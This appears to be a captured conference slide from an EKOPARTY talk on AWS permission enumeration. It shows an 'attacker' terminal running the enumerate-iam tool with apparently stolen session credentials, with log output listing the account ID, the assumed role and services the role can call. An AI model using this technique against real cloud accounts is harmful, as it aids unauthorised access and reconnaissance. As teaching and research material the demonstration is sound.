 jitsi.org
attacker$
attacker$ cd ~/tools/enumerate-iam/
attacker$ python3 enumerate-iam.py --access-key $AWS_ACCESS_KEY_ID --secret-key $AWS_SECRET_ACCESS_KEY --session-to
2019-10-04 08:38:39,387 - 15068 - [INFO] Starting permission enumeration for access-key-id "ASIA5RLCP5KW3UYJVIUR"
2019-10-04 08:38:40,563 - 15068 - [INFO] -- Account ARN : arn:aws:sts::930603854509:assumed-role/WebApplicationRole/
2019-10-04 08:38:40,563 - 15068 - [INFO] -- Account Id  : 930603854509
2019-10-04 08:38:40,563 - 15068 - [INFO] -- Account Path: assumed-role/WebApplicationRole/i-00cb05adaa3658464
2019-10-04 08:38:42,107 - 15068 - [INFO] Attempting common-service describe / list brute force.
2019-10-04 08:38:43,632 - 15068 - [INFO] -- dynamodb.describe_endpoints() worked!
AWS Permission Enumeration
EKOPARTY